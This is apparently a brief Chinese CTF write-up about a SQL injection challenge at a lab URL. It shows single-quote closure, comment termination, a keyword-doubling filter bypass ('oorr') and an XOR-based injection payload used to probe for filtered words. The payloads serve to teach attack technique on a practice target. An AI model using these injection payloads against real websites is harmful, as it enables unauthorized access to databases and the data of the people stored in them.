 id到变大之后会提示这是 sql注入 ，尝试了各种注入，都没有办法，最后发现这是 异或注入 。
简单的收集一下信息
Load URL
http://123.206.87.240:9004/1ndex.php
-
Split URL
?id=2'
+
Execute
Enable Post data
Enable Referrer
Error,Error,Error!
这个题目的闭合方式是单引号闭合，并且报错返回结果只有 Error,Error,Error! 。在 URL 的最后加上注释 --+ 发现没有报错，所以确
定这是 SQL注入 。然后判断sql注入的类型
http://123.206.87.240:9004/1ndex.php
?id=2' or 1=1--+
http://123.206.87.240:9004/1ndex.php
?id=2' oorr 1=1--+
发现 or 和 and 等关键字被过滤，但是可以双写绕过。那么其他被过滤的字符怎么来判断呢？需要用到一个叫做 sql异或注入 的东西。和
异或差不多，异或注入就是两个条件相同（同真或同假）即为假。
http://123.206.87.240:9004/1ndex.php
?id=2' ^(length( “union” )!=0)--+
微信号: lemon-sec